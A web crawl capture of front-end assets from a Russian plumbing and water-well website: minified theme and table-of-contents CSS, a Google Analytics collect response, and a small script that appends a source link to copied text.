25px}.cancel-comment-reply{margin:0 0 15px}.comment-form .form-field{width:312px}.comment-form .form-field__message{width:100%;height:70px}.comment-form__button{width:155px}.ask-search{margin:30px 0 0}.ask-search .search-form{padding:10px 20px;background:#2779B2}.ask-search .search-form:after{content:'';display:table;clear:both}.ask-search .search-form__field{width:590px;color:#8998A5}.ask-search .search-form__button{background-color:#4AB2D0}.faq{margin:0 0 30px;padding:0 0 22px;border:1px solid #DBE2E7;border-top:none;background:#fafafa;font-size:14px;line-height:18px}.faq-archive{border:1px solid #DBE2E7;padding:0}.faq ul{padding:0 20px 5px}.faq ul:after{content:'';display:table;clear:both}.faq li{float:left;width:310px;margin:0 0 0 34px;padding:14px 0 16px;border-top:1px solid #DBE2E7;list-style:none}.faq li:nth-child(2n+1){clear:both;margin-left:0}.faq li:nth-child(1),.faq li:nth-child(2){border-top:none}.faq-archive li{float:none;width:auto;margin:0}.faq-archive li:nth-child(2){border-top:1px solid #DBE2E7}.faq li a{color:#000}.faq li p{margin:5px 0 0}.faq .button{display:block;width:210px;margin:0 auto}.ask-form{padding:19px;border:1px solid #BEDEF6;background:#F0F7FA}.ask-form__button{width:100%}.ask-form__file{vertical-align:middle;width:100%;margin:0 0 19px;cursor:pointer}.ask-form__file input{width:200%!important;height:auto;line-height:1em;cursor:pointer}.ask-form__file .jq-file__name{overflow:hidden;-moz-box-sizing:border-box;box-sizing:border-box;width:203px;height:36px;padding:0 9px 0 11px;background:#DBE2E7;color:#7A8C9C;text-overflow:ellipsis;font-size:13px;line-height:37px;cursor:pointer}.ask-form__file .jq-file__browse{display:none}.advertisement-map{margin:20px 0 30px;padding:1px;border:1px solid #DDE3E8;border-radius:3px}.advertisement-map img{display:block}.order-form{margin:0 0 30px;padding:20px;border:1px solid #DBE2E7;background:#fafafa}.order-form:after{content:'';display:table;clear:both}.order-form-fields:after{content:'';display:table;clear:both}.order-form__item{float:left;width:280px!important;margin-left:20px}.zayavka_form{float:left;width:317px!important;margin-left:20px}.order-form__item:nth-child(2n+1){clear:both;margin-left:0}.order-form .jq-selectbox{width:317px!important;padding-left:19px;padding:2px 12px 3px 29px;cursor:pointer}.order-form .jq-selectbox__trigger{position:absolute;top:0;right:0;width:28px;height:100%;background:url([data-uri]) no-repeat 50% 14px}.order-form .jq-selectbox__dropdown{top:35px;left:-1px;width:100%;margin:0;padding:0;border:1px solid #DBE2E7;background:#fafafa}.order-form .jq-selectbox li{min-height:18px;padding:8px 19px 9px}.order-form .jq-selectbox li.selected{color:#000;background:#F2F4F6}.order-form .jq-selectbox li:hover{background:#4AB2D0;color:#FFF}.form-field__company{background:#FFF url([data-uri]) no-repeat 18px 13px}.form-field__budget{background:#FFF url([data-uri]) no-repeat 17px 12px}.form-field__dates{background:#FFF url([data-uri]) no-repeat 18px 12px}.order-form .button{display:block;width:318px}.zayavka-text{font-size:14px!important;line-height:17px!important}.adv-terms{margin:86px 0 0;padding:15px 20px 1px;border:1px solid #BEDEF6;background:#F0F7FA;font-size:14px;line-height:18px}.adv-terms__headline{margin:0 0 10px;color:#000;font:100 22px/26px 'PT Sans',serif}.adv-terms .silver{display:inline-block;margin:6px 0 0;color:#8192A1}.wpcf7-not-valid-tip{position:relative;top:-10px;font-size:14px!important}.video-items{margin:0 0 30px;padding:20px;background:#F8F8F8;border:1px solid #DBE2E7}.video-items:after{content:'';display:table;clear:both}.video-item{float:left;width:180px;margin:0 0 20px 57px}.video-item:nth-child(3n+1){clear:both;margin-left:0}.video-item a{position:relative;display:block;font-size:17px;line-height:20px;margin:0 0 12px;text-decoration:none;color:#000}.video-item a:hover{text-decoration:underline}.video-item a:before{content:'';position:absolute;top:55px;left:67px;width:45px;height:45px;background:url([data-uri])}.video-item img{display:block;margin:0 0 16px}.video-item__views,.video-item__comments{display:inline-block;font-size:12px;color:#8695A3;margin-right:14px;padding:0 0 0 22px}.video-item__views{background:url([data-uri]) no-repeat 0 4px}.video-item__comments{background:url([data-uri]) no-repeat 0 3px}.right-sidebar{float:left;width:320px;margin-left:-320px;position:relative;margin-top:10px}.section{margin:0 0 30px}.section__headline{margin:0 0 18px;font:600 22px/1 'PT Sans',serif}.zayavka__headline{margin:0 0 18px;font:600 21px/1 'PT Sans',serif}.faq-recent{padding:11px 16px 21px;border:1px solid #BEDEF6;font-size:14px;line-height:18px}.faq-recent__item{padding:15px 0 18px;border-top:1px solid #E6EBEE}.faq-recent__item:first-child{padding-top:0;border-top:none}.faq-recent__item a{color:#000}.faq-recent__item p{margin:5px 0 0}.faq-recent .button{width:100%}.sidebar-rek{margin:0 0 25px}.scroller-wrapper{position:relative;border:1px solid #BEDEF6;overflow:hidden}.scroller{overflow-y:scroll;-webkit-overflow-scrolling:touch;width:240px}.scroller::-webkit-scrollbar{width:0}.tags{height:330px;padding:4px 16px 6px}.tags li{list-style:none;font-size:14px;line-height:30px}.scroller__track{position:absolute;right:15px;top:20px;bottom:20px;width:1px;background:#BEDEF6}.scroller__track:before,.scroller__track:after{content:'';position:absolute;top:-14px;left:-3px;width:7px;height:14px;background:url([data-uri])}.scroller__track:after{top:auto;bottom:-14px;background:url([data-uri])}.baron .scroller__track{display:block}.scroller__bar{position:absolute;z-index:1;right:-4px;width:9px;top:5px;background:#4AB2D0}.calculators{height:58px;padding:0 0 0 18px;background:#4AB2D0 url([data-uri]) no-repeat 100% 50%;font:300 22px/58px 'PT Sans',serif;color:#FFF;margin:0 0 30px;cursor:pointer;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.calculators-list{display:none;margin:-30px 0 30px;background:#2779B2}.calculators-list li{list-style:none;padding:15px 18px 16px;border-top:1px solid #4D8FBD;border-bottom:1px solid #1D68A5;font-size:14px;line-height:16px}.calculators-list li:first-child{border-top:none}.calculators-list li:last-child{border-bottom:none}.calculators-list a{color:#FFF;text-decoration:none}.calculators-list a:hover{text-decoration:underline}.video-gallery{display:block;height:58px;padding:0 0 0 18px;background:#4AB2D0 url([data-uri]) no-repeat 100% 50%;font:300 22px/58px 'PT Sans',serif;color:#FFF;text-decoration:none;margin:0 0 30px;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.videocats{background:#2779B2}.videocats .section__headline{position:relative;height:58px;line-height:58px;padding:0 0 0 18px;background:#4AB2D0;color:#FFF;margin:0}.videocats .section__headline:after{content:'';position:absolute;top:16px;right:19px;width:25px;height:26px;background:url([data-uri])}.videocats li{list-style:none;font-size:14px;line-height:16px;border-top:1px solid #4D8FBD;border-bottom:1px solid #1D68A5;padding:13px 18px}.videocats li:first-child{border-top:none}.videocats li:last-child{border-bottom:none}.videocats a{color:#FFF;text-decoration:none}.videocats a:hover{text-decoration:underline}.sidebar-fixed{position:absolute;top:100%;left:0}.sidebar-fixed img,.sidebar-fixed iframe{vertical-align:bottom}.footer{margin:0 -1000px;padding:15px 1000px;background:#ECF0F3;color:#8192A1;font-size:12px;line-height:14px}.footer:after{content:'';display:table;clear:both}.footer__copyright{float:left;-moz-box-sizing:border-box;box-sizing:border-box;width:270px;padding:0 60px 0 34px}.footer__site-name{margin:0 0 0 -34px;padding:2px 0 8px 34px;background:url([data-uri]) no-repeat;color:#000;text-transform:uppercase;font:300 16px/1 'PT Sans',serif}.footer__nav-1{float:left;margin:15px 33px 0 0}.footer__nav-1 li{margin:0 0 6px;padding:0 0 0 28px;list-style:none;font-size:14px;line-height:18px}.footer__nav-1 .gp{background:url([data-uri]) no-repeat 0 1px}.footer__nav-1 .map{background:url([data-uri]) no-repeat 3px 4px}.footer__nav-2{float:left;margin:0 42px 0 0}.footer__nav-2 li{padding:0 0 0 11px;background:url([data-uri]) no-repeat 0 10px;list-style:none;font-size:14px;line-height:18px}.footer__counter{float:left;margin:22px 0 0}.footer__contacts{float:right;margin:15px 0 0;text-align:right}.youtube{padding-bottom:10px!important}.youtube object{width:100%!important;height:380px!important}.youtube object embed{width:100%!important}.post__entry h2 a,.post__entry h3 a{text-decoration:none;color:#000}.post__entry h2 a:hover,.post__entry h3 a:hover{text-decoration:none;color:#000}#zatemnenie a img{opacity:.5;-moz-opacity:.3;filter:alpha(opacity=40)}#zatemnenie a:hover img{opacity:.8;-moz-opacity:1;filter:alpha(opacity=100)}#ya_direct2,#ya_direct3,#ads{margin-bottom:15px;margin-top:17px}.modal-wrapper{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:url([data-uri])}.modal{position:relative;width:520px;margin:0 auto;padding:20px;border:1px solid #DDD;background:#FFF;box-shadow:inset 0 0 0 2px #fafafa;font:13px/18px Arial,sans-serif;font-weight:700;text-align:center}#modal-close{position:absolute;top:0;right:0;width:18px;height:18px;background:url([data-uri]) no-repeat 50%;border:1px solid #FFF;cursor:pointer}#modal-close:hover{border-color:#BEDEF6;background:#fafafa url([data-uri]) no-repeat 50%}.button-wrap{text-align:center;padding-top:6px!important;padding-bottom:13px!important}.button-wrap a{color:#000}#a_menu{clear:both}.rsya{font-family:'PT Sans',sans-serif;font-size:16px!important;line-height:1.48!important;color:#1e3140;margin-top:25px;margin-bottom:5px;width:696px}.advert{font-family:'PT Sans',sans-serif;color:#1e3140;margin-top:10px;margin-bottom:5px}.authors{position:relative;padding:10px 15px 10px 15px;background:#CAEFFA}.authors p{margin:0;font-size:13px}.post__entry p,.archive-item p{text-align:justify}#toc_container{box-sizing:border-box}.author__list_elem a{color:#2d92ff;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;padding-top:7px;width:80%}h2.author_subtitle{background:#2779b2;clear:both;width:100%;color:#fff;margin:20px 0;padding:5px 0;text-align:center}@media only screen and (max-width:940px){.author__list_elem{width:100%!important;margin:5px 15px 5px!important}.author__list_elem a{width:85%}}.avatar-150{border-radius:10px;margin:10px 20px 10px 20px;display:block;float:left}.author__list_elem:nth-child(n+20){display:none}.author__list_elem{display:flex;float:left;width:48%;margin:5px 5px;min-height:40px;background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);transition:all 0.3s cubic-bezier(.25,.8,.25,1)}.author__list_elem:hover{box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22)}.author__list{font-size:1em;padding:0}a.extraarticles{color:#627340;text-decoration:none;border-bottom:dotted 1px #627340;clear:both;float:left;margin:10px}.author__description{margin-top:10px}.author__title{clear:none}.author_subtitle{clear:both;margin:20px 20px}.thumbnail{width:60px;height:40px;float:left;margin-right:10px}#pagination{padding:20px 0;max-width:600px;margin:0 auto;text-align:center}#pagination .page-numbers{font-size:18px;color:inherit;padding:5px 10px;margin:0 2px;vertical-align:top;display:inline-block;line-height:30px}#pagination .page-numbers:hover{background:rgba(74,178,208,.47)!important;text-decoration:none;color:#fff;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}#pagination .page-numbers.current{background:#4ab2d0!important;border-bottom:none!important;color:#fff;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}#pagination .prev{display:none}#pagination .next{display:none}#before_footer{margin-bottom:30px;margin-top:30px;display:flex;justify-content:center}.yarpp-heading{font-size:20px!important;color:black!important}nav a#pull{display:none}.code-block.code-block-14{overflow:hidden}.newsline{max-width:100%;padding:0 10px;overflow:hidden;margin:10px 0}span.newsline__heading{font-size:13px;background:#f14747;padding:0 10px;color:#fff}.newsline__heading>a{color:#fff}span.newsline__list_item_date{font-size:12px;margin-left:1em}a.header__telegram{position:absolute;top:5px;right:160px;height:24px;padding:0 11px 0 11px;border:1px solid #4AB2D0;color:#FFF;color:#4AB2D0;text-decoration:none;font-size:12px;line-height:23px}@media screen and (max-width:768px){a.header__telegram{border:none;top:3px;right:5px}.g{clear:both}body,.pagewrap,.wrapper,.wp-caption{width:100%!important;min-width:100%;overflow-x:hidden}.right-sidebar,.header__fav{display:none}.content{width:90%;padding:0;margin:auto}.header__nav .current-menu-item ul{display:none}nav{border-bottom:0;width:100%}nav ul{display:none;height:auto;background:#283744}nav a#pull{display:block;width:20px;height:35px;right:-5px;position:absolute;top:-48px;float:right;font-size:1.4em;margin:10px 10px;color:#fff;padding:2px 12px;background:#2779b2;z-index:1}.search-form__field{width:calc(100% - 120px)}.header .search-form{position:relative;top:105px;left:5px}.header,.header:before,.header:after{height:100px}.header__nav li{width:100%;background:#2779b2;float:left;margin-right:2px;list-style:none}.header__nav a{height:44px;background:#2779b2;width:100%}.header__nav .current-menu-item a,.header__nav a:hover{background:#2779b2}.header__nav{top:140px;z-index:1}.header__nav li ul{position:relative;top:0;left:55px;width:100%;font-size:13px}.header:before,.header:after,#toc_container{width:100%!important}.auto-summary ul{display:block;background:none}.archive-items .archive-item{display:block;width:90%;margin-bottom:15px;align-self:center;margin:0 0 15px 0}.archive-items{display:flex;height:100%;width:96%;border-spacing:0;flex-direction:column;justify-content:center;margin:auto}.archive-item{display:flex;height:100%;width:85%;border-spacing:0;flex-direction:column;justify-content:center;margin:auto;padding:20px;margin-bottom:20px}.archive-item img{margin:0;width:180px!important;height:auto}.wp-caption.thumb img,.post__entry iframe,.wp-caption img,.youtube embed{width:100%;height:auto}.wp-caption.alignleft.thumb{margin:0}.related-items li{width:100%;margin:10px 0}.comment-form .form-field{width:100%}.archive-item__title{position:inherit;margin:10px 0}.header__icons>li>.parent{background-image:url(../../../../../../themes/aqua_rmnt_v5/images/downArrow.png);background-repeat:no-repeat;background-position:center right;width:calc(100% - 60px)}.hover .parent{background-image:url(../../../../../../themes/aqua_rmnt_v5/images/upArrow.png)!important}.sub-menu{display:none!important}.hover .sub-menu{display:block!important}}.post__entry p a.fancybox{width:100%;height:auto}a.fancybox img{width:100%}.js-mediator-article a img{width:100%;height:auto}.grecaptcha-badge{display:none}.post__entry p img{max-width:100%;height:auto}.wp-tag-cloud{height:330px;padding:4px 16px 6px;list-style-type:none}.wp-tag-cloud li{list-style:none;font-size:14px;line-height:30px}@media screen and (max-width:700px) and (min-width:300px){.js-mediator-article a img{width:90%}.yarpp-related .yarpp-thumbnail img{min-height:auto!important}}.li_er{margin-bottom:10px}.field{line-height:normal;border-radius:15px;outline:none;background-color:#fff;border:1px solid #000;padding:5px}.yarpp-related .yarpp-thumbnail img{height:auto!important}

--- FILE ---
content_type: text/css
request_url: https://aqua-rmnt.com/wp-content/cache/min/1/wp-content/plugins/modesco-table-of-contents-plus/screen-571284c664cbdfed06a1a1b17e137f82.css
body_size: 541
content:
.toc{background:#fbfbfb;border-radius:10px;padding:25px;margin-bottom:1em;margin-top:1em;width:auto;position:relative;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column;-ms-align-items:flex-start;align-items:flex-start;font-size:100%;box-sizing:border-box}.toc.toc_light_blue{background:#edf6ff}.toc.toc_white{background:#fff}.tocr.toc_black{background:#000}.toc.toc_transparent{background:none transparent}.toc p.toc__title{font-size:150%;text-align:left;font-weight:700;padding:0;margin-top:0;margin-bottom:1em}.toc.toc_black p.toc_title{color:#aaa}.toc .toc__list{position:relative}.toc .toc__sublist{padding-left:20px;margin:0;overflow:hidden}.toc .toc__list p{display:none}.toc .toc__list.no_bullets{list-style-type:none;margin:0;padding:0}.toc .toc__list.have_bullets{padding-left:20px}.toc span.toc_toggle{font-weight:400;font-size:90%}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}.toc .toc__listItem{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}.toc .toc__sublist .toc__listItem{margin:0;padding-top:0;padding-bottom:0}.toc .toc_listItem-wrapper{position:relative}.toc .toc__listLink{display:inline;text-decoration:none;transition:border-bottom-color ease 0.4s;line-height:1.2;border-bottom:1px dashed transparent}.toc .toc__listLink:hover{text-decoration:none}.toc .toc__listLink-btn{display:none;position:absolute;right:-20px;text-decoration:none;transform:rotate(-90deg)}.toc .toc__listLink-btn.is-active{transform:rotate(90deg)}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}@media(max-width:320px){.toc{padding:10px}.toc p.toc__title{margin-bottom:.5em}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=891169470&t=pageview&_s=1&dl=https%3A%2F%2Faqua-rmnt.com%2Fvideo%2Fkolodec-skvazhina&ul=en-us%40posix&dt=%D0%9A%D0%BE%D0%BB%D0%BE%D0%B4%D0%B5%D1%86%20%D0%B8%20%D1%81%D0%BA%D0%B2%D0%B0%D0%B6%D0%B8%D0%BD%D0%B0%20-&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1874405991&gjid=1262800419&cid=188817673.1768945208&tid=UA-61592011-33&_gid=1632774509.1768945208&_r=1&_slc=1&z=1598513778
body_size: -450
content:
2,cG-FN0L24TZPN

--- FILE ---
content_type: application/javascript
request_url: https://aqua-rmnt.com/copyright.js
body_size: 245
content:
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>